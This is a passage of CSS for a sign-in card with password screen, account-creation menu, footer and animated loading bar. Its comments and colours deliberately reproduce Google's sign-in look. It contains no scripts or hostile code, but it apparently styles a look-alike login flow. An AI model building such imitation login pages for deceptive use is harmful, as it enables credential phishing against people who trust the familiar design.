    accent-color: #1a73e8;
    cursor: pointer;
}

/* ---- action buttons ---- */
.actions {
    display: flex;
    justify-content: flex-end;
    align-items: center;
    gap: 24px;
    margin-top: 40px;
}

.btn-text {
    padding: 9px 8px;
    color: #1a73e8;
    font-size: 14px;
    font-weight: 500;
    background: transparent;
    border: none;
    border-radius: 4px;
    cursor: pointer;
}

.btn-text:hover {
    background: rgba(26, 115, 232, .04);
}

/* ---- "Create account" dropdown ---- */
.create-wrap {
    position: relative;
}

.create-menu {
    position: absolute;
    top: calc(100% + 8px);
    left: 0;
    min-width: 248px;
    padding: 8px 0;
    background: #fff;
    border-radius: 8px;
    box-shadow: 0 1px 2px 0 rgba(60, 64, 67, .3),
                0 2px 6px 2px rgba(60, 64, 67, .15);
    z-index: 20;
}

.create-menu[hidden] {
    display: none;
}

.create-item {
    display: block;
    padding: 12px 24px;
    font-size: 14px;
    color: #202124;
    text-decoration: none;
    white-space: nowrap;
}

.create-item:hover {
    background: #f1f3f4;
}

.btn-filled {
    padding: 10px 24px;
    color: #fff;
    font-size: 14px;
    font-weight: 500;
    background: #2b4fb5;
    border: none;
    border-radius: 24px;
    cursor: pointer;
    transition: box-shadow .2s ease, background .2s ease;
}

.btn-filled:hover {
    background: #243f93;
    box-shadow: 0 1px 2px 0 rgba(60, 64, 67, .3),
                0 1px 3px 1px rgba(60, 64, 67, .15);
}

/* ---- footer (language + links) ---- */
.page-footer {
    width: 100%;
    display: flex;
    justify-content: space-between;
    align-items: center;
    margin-top: 12px;
    padding: 4px 0;
    font-size: 12px;
    color: #5f6368;
}

.page-footer select {
    border: none;
    background: transparent;
    color: #5f6368;
    font-size: 12px;
    padding: 8px;
    cursor: pointer;
}

.footer-links a {
    margin-left: 12px;
    padding: 8px;
    color: #5f6368;
    text-decoration: none;
}

.footer-links a:hover {
    color: #202124;
}

/* ---- responsive ---- */
@media (max-width: 600px) {
    .card {
        flex-direction: column;
        max-width: 448px;
        border-radius: 8px;
        padding: 48px 40px 36px;
    }

    .card-left,
    .card-right {
        padding: 0;
    }

    .title {
        font-size: 24px;
    }

    .subtitle {
        margin-top: 8px;
    }

    .card-right .text-field {
        margin-top: 24px;
    }
}

/* on desktop the input drops to line up with the "Sign in" title, not the logo */
.card-right .text-field:first-child {
    margin-top: 52px;
}

/* password screen has an extra account chip on the left, so the field sits lower */
.page-password .card-right .text-field:first-child {
    margin-top: 92px;
}

/* ---- indeterminate loading bar (Material style, pinned to the card's top edge) ---- */
.card-progress {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    height: 24px;                 /* tall enough to clip cleanly to the card's 24px corner */
    overflow: hidden;
    pointer-events: none;
    /* same radius as the card, so the bar follows the corner curve instead of poking past it */
    border-radius: 24px 24px 0 0;
    /* light track, painted only as a 3px strip pinned to the very top */
    background: linear-gradient(#e8f0fe, #e8f0fe) 0 0 / 100% 3px no-repeat;
}

.card-progress[hidden] {
    display: none;
}

/* two blue segments slide across, offset in time — the classic Google look */
.card-progress::before,
.card-progress::after {
    content: "";
    position: absolute;
    top: 0;
    height: 3px;
    background: #1a73e8;
    will-change: left, right;
}

.card-progress::before {
    animation: cf-indeterminate 2.1s cubic-bezier(0.65, 0.815, 0.735, 0.395) infinite;
}

.card-progress::after {
    animation: cf-indeterminate-short 2.1s cubic-bezier(0.165, 0.84, 0.44, 1) infinite;
    animation-delay: 1.15s;
}

@keyframes cf-indeterminate {
    0%   { left: -35%;  right: 100%; }
    60%  { left: 100%;  right: -90%; }
    100% { left: 100%;  right: -90%; }
}

@keyframes cf-indeterminate-short {
    0%   { left: -200%; right: 100%; }
    60%  { left: 107%;  right: -8%; }
    100% { left: 107%;  right: -8%; }
}

/* while the bar runs, the form reads as "busy" */
.card.is-loading .card-right {
    opacity: .6;
    pointer-events: none;
}

.card.is-loading .text-field input {
    background: #f8f9fa;
}
</file>
